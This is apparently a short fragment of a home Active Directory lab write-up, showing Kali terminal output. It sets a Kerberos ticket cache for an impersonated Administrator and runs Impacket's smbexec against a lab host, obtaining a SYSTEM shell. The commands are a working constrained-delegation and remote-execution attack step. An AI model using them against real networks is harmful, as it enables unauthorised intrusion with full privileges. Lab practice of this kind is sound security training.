 ┌──(crypt0ace㉿kali)-[~/…/Write-Ups/Home-AD-Lab/NHA/constrained]
└─$ export KRB5CCNAME=Administrator@cifs_share@ACADEMY.NINJA.LAN.ccache
┌──(crypt0ace㉿kali)-[~/…/Write-Ups/Home-AD-Lab/NHA/constrained]
└─$ smbexec.py @share -k -no-pass -dc-ip 192.168.58.20 -target-ip 192.168.58.23
Impacket for Exegol - v0.10.1.dev1+20231106.134307.9aa93730 - Copyright 2022 Fortra - forked by ThePorgs
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
share
C:\Windows\system32>